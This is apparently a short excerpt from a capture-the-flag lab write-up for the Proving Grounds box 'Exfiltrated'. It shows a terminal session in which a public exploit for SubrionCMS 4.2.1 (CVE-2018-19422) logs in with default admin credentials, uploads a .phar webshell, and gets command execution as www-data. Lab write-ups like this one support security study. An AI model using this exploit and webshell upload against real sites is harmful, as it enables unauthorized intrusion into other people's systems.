 ┌──(kali㉿kali)-[~/Desktop/offsec/PG/Exfiltrated]
└─$ python3 SubrionRCE.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: cs3qSuKTakGH4quPFn2Ds0QLLrExGvqWnBSAfmf0
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: dekhgiqllkzxofh
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/dekhgiqllkzxofh.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
blogposts
Inactive